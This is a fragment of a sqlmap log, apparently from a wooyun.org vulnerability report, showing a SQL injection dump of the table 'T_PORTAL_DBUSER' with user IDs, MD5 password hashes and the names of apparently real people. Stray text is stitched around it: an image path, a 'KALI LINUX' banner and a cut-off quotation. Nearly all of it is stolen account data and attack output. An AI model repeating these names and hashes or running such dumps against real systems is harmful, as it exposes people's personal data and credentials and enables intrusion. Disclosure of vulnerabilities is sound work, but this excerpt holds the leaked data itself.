 [19:44:22] [INFO] fetching entries for table 'T_PORTAL_DBUSER' in database 'USR_
JY'
[19:44:22] [INFO] the SQL query used returns 10731 entries
[19:44:22] [WARNING] reflective value(s) found and filtering out
[19:44:33] [INFO] retrieved: M00914376
[19:44:33] [INFO] retrieved: 5
[19:44:34] [INFO] retrieved: eab8a3b3b49f46f80dd82a8e48eb4527
[19:44:34] [INFO] retrieved: M00914376
[19:44:37] [INFO] retrieved: 0
[19:44:37] [INFO] retrieved: 0
[19:44:38] [INFO] retrieved: 于飞武
[19:44:38] [INFO] retrieved: 1
[19:44:39] [INFO] retrieved: B20914095
[19:44:39] [INFO] retrieved: 5
[19:44:40] [INFO] retrieved: 446adce6619314a398fadea2b4cf056f
[19:44:40] [INFO] retrieved: B20914095
[19:44:41] [INFO] retrieved: 0
[19:44:41] [INFO] retrieved: 0
[19:44:42] [INFO] retrieved: 王俊
[19:44:43] [INFO] retrieved: 1
[19:44:46] [INFO] retrieved: 05103
[19:44:47] [INFO] retrieved: 1
[19:44:47] [INFO] retrieved: c4ca4238a0b923820dcc509a6f75849b
[19:44:47] [INFO] retrieved: 05103
[19:44:48] [INFO] retrieved:
[19:44:48] [INFO] retrieved: 0
[19:44:49] [INFO] retrieved: 万燕
[19:44:49] [INFO] retrieved: 1
[19:44:50] [INFO] retrieved: 82044
[19:44:50] [INFO] retrieved: 1
[19:44:51] [INFO] retrieved: c4ca4238a0b923820dcc509a6f75849b
[19:44:52] [INFO] retrieved: 82044
ALI LINUX™
you become, the more you are able to hear”
www.wooyun.org